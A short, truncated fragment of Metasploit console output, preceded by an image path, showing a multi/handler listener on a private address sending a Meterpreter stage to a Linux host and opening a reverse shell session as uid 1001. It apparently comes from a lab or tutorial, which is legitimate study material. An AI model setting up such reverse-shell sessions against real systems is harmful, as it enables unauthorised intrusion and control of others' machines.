 [*] Started reverse TCP handler on 192.168.20.185:9002
msf5 exploit(multi/handler) > [*] Sending stage (914728 bytes) to 192.168.20.206
[*] Meterpreter session 1 opened (192.168.20.185:9002 -> 192.168.20.206:43072) at 2019-03-08 15:16:39 +0800
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                   Information                                                Connection
--  ----  ----                   -----------                                                ----------
1         meterpreter x86/linux  uid=1001, gid=1001, euid=1001, egid=1001 @ 192.168.20.206  192.168.20.185:9002 ->
06)